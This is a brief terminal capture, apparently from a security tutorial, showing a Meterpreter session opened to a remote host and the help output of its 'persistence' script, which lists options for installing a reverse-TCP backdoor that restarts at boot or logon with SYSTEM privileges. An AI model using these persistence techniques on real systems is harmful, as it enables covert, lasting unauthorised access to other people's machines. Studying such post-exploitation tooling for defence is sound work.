 [*] Meterpreter session 1 opened (172.17.0.12:17722 -> 183.195.38.181:12480) at
 2020-04-11 15:48:50 +0800
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
    -A        Automatically start a matching exploit/multi/handler to connect t
o the agent
    -L <opt>  Location in target host to write payload to, if none %TEMP% will
be used.
    -P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
    -S        Automatically start the agent on boot as a service (with SYSTEM p
rivileges)
    -T <opt>  Alternate executable template to use
    -U        Automatically start the agent when the User logs on
    -X        Automatically start the agent when the system boots
    -h        This help menu
    -i <opt>  The interval in seconds between each connection attempt
字节脉搏实验室